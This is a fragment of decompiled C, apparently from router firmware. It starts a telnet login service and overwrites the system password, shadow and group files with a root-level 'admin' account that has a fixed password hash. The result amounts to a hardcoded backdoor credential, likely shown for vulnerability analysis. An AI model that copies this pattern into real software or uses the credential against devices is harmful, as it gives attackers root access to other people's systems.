 v11[2] = (int)"-i";
v11[4] = (int)"-l";
v11[5] = (int)"/bin/login";
v11[1] = (int)"-d";
v11[3] = (int)v2;
v11[6] = (int)"-p";
v11[8] = 0;
v4 = v11;
LABEL_9:
v5 = eval(v4, ">/dev/console", 0, 0);
snprintf(v12, 0xFEu, "echo admin:x:0:0:,,,:/:/bin/sh > /etc/passwd");
system(v12);
snprintf(v12, 0xFEu, "echo 'admin:$1$aUzX1IiE$x2rSbqyggRaYAJgSRJ9uC.:15880:0:99999:7:::' > /etc/shadow")
system(v12);
snprintf(v12, 0xFEu, "echo admin:x:0: > /etc/group");
system(v12);
return v5;
}
}
else
{
v2 = "";
v3 = (char *)nvram_get("telnet_port");